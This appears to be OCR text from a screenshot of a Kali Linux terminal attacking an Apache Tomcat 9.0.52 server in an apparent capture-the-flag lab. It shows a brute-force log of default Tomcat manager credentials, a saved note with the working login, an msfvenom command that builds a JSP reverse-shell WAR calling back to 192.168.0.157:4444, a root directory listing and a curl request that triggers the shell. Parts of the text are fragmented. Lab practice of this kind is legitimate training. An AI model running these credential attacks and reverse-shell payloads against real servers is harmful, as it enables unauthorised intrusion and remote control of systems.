 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~ ×
[-] 192.168.0.19:8080 - LOGIN FAILED: both:owaspba (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:ADMIN (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:xampp (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin3 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:adminadmin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
GNU nano 6.0 box.txt
manager-gui - allows access to the HTML GUI and the statu >
manager-script - allows access to the text interface and >
manager-jmx - allows access to the JMX proxy and the stat >
manager-status - allows access to the status pages only
USERNAME :=======>tomcat
PASSWORD :=====> role1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ rm revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.157
LPORT=4444 -f war -o revshell.war
Payload size: 1089 bytes
Final size of war file: 1089 bytes
Saved as: revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$
ot
drwxr-xr-x 24 root root 88
n
drwxr-xr-x 2 root root 1228
in
drwxr-xr-x 2 root root 409
ap
drwxr-xr-x 2 root root 409
v
-rw------- 1 root root 214748364
ap.img
dr-xr-xr-x 13 root root
s
drwxrwxrwt 11 root root 409
p
drwxr-xr-x 11 root root 409
r
drwxr-xr-x 13 root root 409
e origin server did not find a current
representation for the target resourc
e or is not willing to disclose that o
ne exists.</p><hr class="line" /><h3>A
pache Tomcat/9.0.52</h3></body></html>
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ curl http://192.168.0.19:8080/revs
hell/
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ exit